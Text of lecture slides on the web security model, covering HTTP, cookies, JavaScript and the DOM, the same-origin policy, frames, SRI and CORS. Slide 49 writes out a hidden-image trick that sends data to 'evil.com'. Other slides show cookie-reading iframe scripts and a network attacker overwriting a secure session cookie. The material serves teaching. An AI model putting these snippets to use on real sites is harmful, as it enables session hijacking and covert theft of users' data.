Slide 1
Web SECURITY MODEL Vitaly Shmatikov
most slides are from the Stanford Web security group

Slide 2
Browser and Network
Browser
request
website
reply
OS
Hardware
network
This is a distributed system!

Slide 3

HTTP: HyperText Transfer Protocol
Statelessness has a significant impact on design and implementation of applications
Used to request and return data
Methods: GET, POST, HEAD, …
Stateless request/response protocol
Each request is independent of previous requests
Evolution
HTTP 1.0: simple
HTTP 1.1: more complex
HTTP/2: derived from Google’s SPDY
Reduces and speeds up # of requests to render a page

Slide 4
HTTP Request
Method
File
HTTP version
Headers
GET /default.asp HTTP/1.0
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Connection: Keep-Alive
If-Modified-Since: Sunday, 17-Apr-96 04:32:58 GMT
Blank line
Data – none for GET

Slide 5
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data

Slide 6

HTTP/2

Slide 7
How Website Can Store Info in Browser
A cookie is a file created by a website to store information in the browser
POST login.cgi
username and pwd
Server
Browser
HTTP is a stateless protocol Cookies add state
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read) ;
expires = (when expires) ;
secure = (send only over HTTPS)
GET restricted.html
Server
Browser
Cookie: NAME=VALUE
Browser attaches automatically when visiting a site that’s in scope

Slide 8
What Are Cookies Used For?
Authentication
Proves to the website that the user of this browser previously authenticated correctly
Personalization
Helps the website recognize the user from a previous visit
Tracking
Follow the user from site to site; learn his/her browsing behavior, preferences, and so on

Slide 9
Goals of Web Security
Safely browse the Web
A malicious website cannot steal information from or modify legitimate sites or otherwise harm the user…
… even if visited concurrently with a legitimate site - in a separate browser window, tab, or even iframe on the same webpage
Support secure Web applications
Applications delivered over the Web should have the same security properties we require for standalone applications
What are these properties?

Slide 10



All of These Should Be Safe
Safe to visit an evil website
Safe to visit two pages at the same time
Safe to delegate screen space
What is the common scenario for delegation?

Slide 11
Two Sides of Web Security
Browser
website
Responsible for securely confining Web content presented by visited websites
Web applications
Online merchants, banks, Google Apps … Zoom
Mix of server-side and client-side code
Server-side code written in PHP, Ruby, ASP, JSP… runs on the Web server
Client-side code written in JavaScript…
runs in the Web browser
Many potential bugs: XSS, XSRF, SQL injection

Slide 12

Browser’s View
website
Browser
website
Responsible for securely confining Web content presented by visited websites
website
Potentially malicious!

Slide 13
Web Server’s View
Browser
website
Web applications
Online merchants, banks, Google Apps … Zoom
Mix of server-side and client-side code
Server-side code written in PHP, Ruby, ASP, JSP… runs on the Web server
Client-side code written in JavaScript…
runs in the Web browser
Many potential bugs: XSS, XSRF, SQL injection
Potentially malicious!

Slide 14
Where Does the Attacker Live?
Web attacker
Network attacker
Browser
request
website
Malware attacker
reply
OS
Hardware
network

Slide 15


Web Threat Models
The goal of Web security is to protect against these attacks
Web attacker
Network attacker
Passive: wireless eavesdropper
Active: evil Wi-Fi router, DNS poisoning
Malware attacker
Malicious code executes directly on victim’s computer
To infect victim’s computer, can exploit software bugs (e.g., buffer overflow) or convince user to install malicious content (how?)
Masquerade as an antivirus program, video codec, etc.

Slide 16
Web Attacker
Controls a malicious website (attacker.com)
Can even obtain an SSL/TLS certificate for his site ($0)
User visits attacker.com
Why? Phishing email, enticing content, search results, link placed by an ad network, FB app, blind luck …
Attacker has no other access to user machine!
Variation: “iframe attacker”
An iframe with malicious content included in an otherwise honest webpage (syndicated advertising, mashups, etc.)

Slide 17

OS vs. Browser Analogies
Operating system
Web browser
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Primitives
Document object model
Frames
Cookies and localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Universal scripting

Slide 18
Browser: Basic Execution Model
Each browser window or frame:
Loads content
Renders
Processes HTML and executes scripts to display the page
May involve images, subframes, etc.
Responds to events
Events
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnUnload
Timing: setTimeout(), clearTimeout()

Slide 19
HTML and Scripts
<html>
…
<p> The script on this page adds two numbers
<script>
var num1, num2, sum
num1 = prompt("Enter first number")
num2 = prompt("Enter second number")
sum = parseInt(num1) + parseInt(num2)
alert("Sum = " + sum)
</script>
…
</html>
Browser receives content, displays HTML and executes scripts

Slide 20
Event-Driven Script Execution
<script type="text/javascript">
function whichButton(event) {
if (event.button==1) {
alert("You clicked the left mouse button!") }
else {
alert("You clicked the right mouse button!")
}}
</script>
…
<body onmousedown="whichButton(event)">
…
</body>
Script defines a
page-specific function
Function gets executed
when some event happens

Slide 21

JavaScript
“The world’s most misunderstood programming language”
Language executed by the Web browser
Scripts are embedded in webpages
Can run before HTML is loaded, before page is viewed, while it is being viewed, or when leaving the page
Used to implement “active” webpages and Web applications
A (potentially malicious) webpage gets to execute some code on user’s machine

Slide 22

JavaScript History
Developed by Brendan Eich at Netscape
Scripting language for Navigator 2
Later standardized for browser compatibility
ECMAScript Edition 3 (aka JavaScript 1.5)
Related to Java in name only
Name was part of a marketing deal
“Java is to JavaScript as car is to carpet”
Various implementations available
SpiderMonkey, RhinoJava, others

Slide 23
Common Uses of JavaScript
Page embellishments and special effects
Dynamic content manipulation
Form validation
Navigation systems
Hundreds of applications
Google Docs, Google Maps, dashboard widgets in Mac OS X, …

Slide 24
JavaScript in Webpages
Embedded in HTML as a <script> element
Written directly inside a <script> element
<script> alert("Hello World!") </script>
In a file linked as src attribute of a <script> element
<script type="text/JavaScript” src=“functions.js"></script>
Event handler attribute
<a href="http://www.yahoo.com" onmouseover="alert('hi');">
Pseudo-URL referenced by a link
<a href=“JavaScript: alert(‘You clicked’);”>Click me</a>

Slide 25
Document Object Model (DOM)
HTML page is structured data
DOM is object-oriented representation of the hierarchical HTML structure
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], …
Methods: document.write(document.referrer)
also Browser Object Model (BOM)
Window, Document, Frames[], History, Location, Navigator (type and version of browser)
These change the content of the page!

Slide 26


Browser and Document Structure
DOM tree
W3C standard differs from models supported in existing browsers

Slide 27
Reading DOM with JavaScript
Sample HTML
<ul id="t1">
<li> Item 1 </li>
</ul>
Sample script
1. document.getElementById('t1').nodeName
2. document.getElementById('t1').nodeValue
3. document.getElementById('t1').firstChild.nodeName
4. document.getElementById('t1').firstChild.firstChild.nodeName
5. document.getElementById('t1').firstChild.firstChild.nodeValue
ul
null
li
A text node below the "li" which holds the actual text data as its value
text
Item 1

Slide 28
Manipulating DOM with JavaScript
Some possibilities
createElement(elementName)
createTextNode(text)
appendChild(newChild)
removeChild(node)
Example: add a new list item
var list = document.getElementById('t1')
var newitem = document.createElement('li')
var newtext = document.createTextNode(text)
list.appendChild(newitem)
newitem.appendChild(newtext)

Slide 29
Web Content Comes from Many Sources
Scripts
<script src=“//site.com/script.js”> </script>
Frames
<iframe src=“//site.com/frame.html”> </iframe>
Stylesheets (CSS)
<link rel=“stylesheet” type="text/css” href=“//site.com/theme.css" />
Flash objects using swfobject.js script (now obsolete)

Slide 30

Browser Sandbox
Goal: safely execute JavaScript code provided by a website
No direct file access, limited access to OS, network, browser data, content that came from other websites
How? Same origin policy
Can only access properties of documents and windows from the same domain, protocol, and port
User can grant privileges to signed scripts
UniversalBrowserRead/Write, UniversalFileRead, UniversalSendMail
… don’t, unless you really know what you’re doing

Slide 31
Same Origin Policy for DOM
Origin A can access origin B’s DOM
if A and B have same (protocol, domain, port)
protocol://domain:port/path?params
SOP for cookies is a little different…

Slide 32

Setting Cookies by Server

Slide 33
Setting Cookies by Server
Let’s look at the cookies
set by a typical website

Slide 34
Setting Cookies by Server
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE;
domain = (when to send);
path = (when to send);
secure = (only send over HTTPS);
expires = (when expires);
HttpOnly
default scope:
domain and path of setting URL
scope
If NULL, this session only
Delete cookie by setting “expires” to a past date

Slide 35
Cookie Are Identified by (domain, name, path)
cookie 1
name = userid
value = test
domain = login.site.com
path = /
secure
cookie 2
name = userid
value = test123
domain = .site.com
path = /
secure
distinct cookies
both cookies are stored in browser’s storage (“cookie jar”)
both cookies are in scope of login.site.com

Slide 36
SOP for Writing Cookies
Domain: any domain suffix of URL-hostname except top-level domain (TLD)
Path: anything
What cookies can be set by login.site.edu?
allowed domains
login.site.com
.site.com
disallowed domains
user.site.com
othersite.com
.com
✓
✗
✓
✗
✗
login.site.com can set cookies for all of .site.com but not for another site or TLD
Problematic for sites like .cornell.edu

Slide 37


Slide 38

Sending Cookies by Browser

Slide 39
SOP for Sending Cookies
GET //URL-domain/URL-path
Cookie: NAME = VALUE
Server
Browser
Browser automatically sends all cookies in URL scope:
cookie-domain is domain-suffix of URL-domain
cookie-path is prefix of URL-path
protocol=HTTPS if cookie is “secure”

Slide 40
Examples of Cookie SOP
cookie 1
name = userid
value = u1
domain = login.site.com
path = /
secure
cookie 2
name = userid
value = u2
domain = .site.com
path = /
non-secure
both set by login.site.com
http://checkout.site.com/
http://login.site.com/
https://login.site.com/
cookie: userid=u2
cookie: userid=u2
cookie: userid=u1; userid=u2
(order is browser-specific)

Slide 41

What Does The Server Know About the Cookie Sent by the Browser?
Server only sees Cookie: Name=Value
Does not see cookie attributes (e.g., “secure”)
Does not see which domain set the cookie
RFC 2109 (cookie RFC) has an option for including domain, path in Cookie header, but not supported by browsers

Slide 42





Who Set the Cookie?
login.cornell.edu
sets session-id cookie for cornell.edu
evil.cornell.edu
Expects session-id cookie from login.cornell.edu,
Cannot tell it was overwritten
Thinks it’s talking to ”bad guy”
overwrites .site.com session-id cookie with session-id of user “badguy”
… not a violation of SOP (why?)
session-id cookie of “badguy”
cs5435.cornell.edu

Slide 43

Overwriting “Secure” Cookies
Alice logs in at https://www.google.com
Alice visits http://www.google.com
Automatically, due to the phishing filter
Network attacker can inject into response
Set-Cookie: LSID=badguy; secure
Browser thinks this cookie came from http://google.com, allows it to overwrite secure cookie
LSID, GAUSR are
“secure” cookies

Slide 44
Accessing Cookies via DOM
Same domain scoping rules as for sending cookies to the server (path ignored!)
document.cookie returns a string with all cookies available for the document
Often used in JavaScript to customize page
JavaScript can set and delete cookies via DOM
document.cookie = “name=value; expires=…; ”
document.cookie = “name=; expires= Thu, 01-Jan-70”

Slide 45
SOP Quiz #1
Are cookies set by cs.cornell.edu/shmat sent to
… cs.cornell.edu/greg ?
… cs.cornell.edu ?
Are my cookies secure from the dean?
const iframe = document.createElement("iframe");
iframe.src = “https://cs.cornell.edu/shmat”;
document.body.appendChild(iframe);
alert(iframe.contentWindow.document.cookie);

Slide 46
Path Separation Is Not Secure
Cookie SOP: Path Separation
DOM SOP: No Path Separation
When the browser visits x.com/A, it does not
automatically send the cookies of x.com/B
This is done for efficiency, not security!
Script from x.com/A can read DOM of x.com/B
<iframe src=“x.com/B"></iframe>
alert(frames[0].document.cookie);

Slide 47

SOP Does Not Control Sending
Same origin policy (SOP) controls access to DOM
Scripts can send anywhere!
No user involvement required
Can only read response from the same origin

Slide 48
Sending a Cross-Domain GET
Data must be URL encoded
<img src="http://othersite.com/file.cgi?foo=1&bar=x y">
Browser sends
Can’t send to some restricted ports
For example, port 25 (SMTP)
Can use GET for denial of service (DoS) attacks
Distribute attack script to issue many GETs to victim site
GET file.cgi?foo=1&bar=x%20y HTTP/1.1 to othersite.com

Slide 49




Using Images to Send Data
Encode data in the image’s URL
<img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide the fetched image
<img src=“ … ” height=“1" width=“1">
Site A
Key point:
a webpage can send information to any site!
Site B
<img src= …>
GET

Slide 50


SOP for HTTP Responses
https://a.com
attacker.com
✗
bank.com
attacker.com
bank.com
Images
Browser renders cross-origin images, but enclosing page cannot inspect pixels (ok to check if loaded, size)
CSS, fonts
Can load and use, but not directly inspect
Frames
Can load cross-origin HTML in frames, cannot inspect or modify content

Slide 51
Importing Scripts
Same origin policy does not apply to directly included scripts (not confined in an iframe)
This script has privileges of bank.com,
can change any content from bank.com origin
bank.com
<script src=“/js/jquery.min.js”></script>

Slide 52


Sub-Resource Integrity Problem
top-level page
biz.com
bad content
sub-resource
code.jquery.com
<script src=“https://code.jquery.com/jquery-3.5.1.min.js”
</script>

Slide 53
Sub-Resource Integrity (SRI)
Precomputed hash of the sub-resource
<script src=“https://code.jquery.com/jquery-3.5.1.min.js”
integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=”
crossorigin="anonymous">
</script>
<link rel='stylesheet’
type='text/css’ href='https://example.com/style.css’
integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=”
crossorigin="anonymous">
The browser loads sub-resource, computes hash of contents,
raises error if hash doesn’t match the attribute

Slide 54
Enforcing SRI Using CSP
biz.com
HTTP/1.1 200 OK
…
Content-Security-Policy: require-sri-for script style;
…
Requires SRI for all scripts and style sheets on page

Slide 55

Frames
Browser window may contain frames from different origins
frame: rigid division as part of frameset
iframe: floating inline frame
Delegate screen area to content from another source (eg, advertising)
Browser provides isolation based on frames
Parent may work even if frame is broken
<IFRAME SRC="hello.html" WIDTH=450 HEIGHT=100>
If you can see this, your browser doesn't understand IFRAME.
</IFRAME>

Slide 56
Same Origin Policy for Frames
A
Each frame of a page has an origin
Origin = protocol://domain:port
Frame can access objects from its own origin
Network access, read/write DOM, cookies and localStorage
Frame cannot access objects associated with other origins
A
B
A
B

Slide 57
BroadcastChannel API
Script can send messages to other browsing contexts (windows, frames, etc.) in the same origin
Publish/subscribe message bus
// Connect to the channel named "my_bus".
const channel = new BroadcastChannel('my_bus');
// Send a message on "my_bus".
channel.postMessage('This is a test message.');
// Listen for messages on "my_bus".
channel.onmessage = function(e) {
console.log('Received', e.data);
};
// Close the channel when you're done.
channel.close();

Slide 58
Can These Communicate?
http://example.com
facebook.com
Frame A
Origin: cdn.facebook.com

Slide 59
Domain Relaxation
change document.domain to super-domain
a.domain.com → domain.com OK
b.domain.com → domain.com OK
a.domain.com → com NOT OK
a.domain.co.uk → co.uk NOT OK

Slide 60
Domain Relaxation
http://example.com
facebook.com
Frame: cdn.facebook.com
<script>
document.domain = facebook.com
</script>

Slide 61
How About This?
http://example.com
cs5435.github.io
Frame: github.io
<script>
document.domain = github.io
</script>

Slide 62


Cross-Origin Communication
Cross-origin network requests
Cross-origin client-side communication
postMessage
Client-side messaging via fragment navigation (obsolete)
Site B
Site A
Site A context
Site B context

Slide 63

postMessage
New API for inter-frame communication
Supported in latest browsers
Many security issues related to origin checks on messages

Slide 64
JS Can Make Network Requests
let xhr = new XMLHttpRequest();
xhr.open('GET', “/article/example”);
xhr.send();
xhr.onload = function() {
if (xhr.status == 200) {
alert(`Done, got ${xhr.response.length} bytes`);
}
};
// ...or... with jQuery
$.ajax({url: “/article/example“, success: function(result){
$("#div1").html(result);
}});

Slide 65
Cross-Origin JS Requests
Cannot make requests to a different origin unless allowed by the destination
Can only read responses from the same origin (unless allowed by destination origin)
XMLHttpRequests are policed by
CORS: Cross-Origin Resource Sharing

Slide 66


CORS
Typical usage: Access-Control-Allow-Origin: *
Reading permission on the server
Access-Control-Allow-Origin: <list of domains>
Sending permission
“In-flight” check if the server is willing to receive the request

Slide 67



CORS Example
origin: app.c.com
$.post({url: “api.c.com/x“,
success: function(r){ $("#div1").html(r);
}
});
POST /x
OPTIONS /x
origin: api.c.com
Header:
Access-Control-Allow-Origin: http://app.c.com
POST /x
DATA

Slide 68
CORS Example
origin: app.c.com
$.post({url: “api.c.com/x“,
success: function(r){ $("#div1").html(r);
}
});
POST /x
OPTIONS /x
origin: api.c.com
Header:
Access-Control-Allow-Origin: *
POST /x
DATA

Slide 69

CORS Example
origin: app.c.com
$.post({url: “api.c.com/x“,
success: function(r){ $("#div1").html(r);
}
});
POST /x
OPTIONS /x
origin: api.c.com
Header:
Access-Control-Allow-Origin: www.c.com

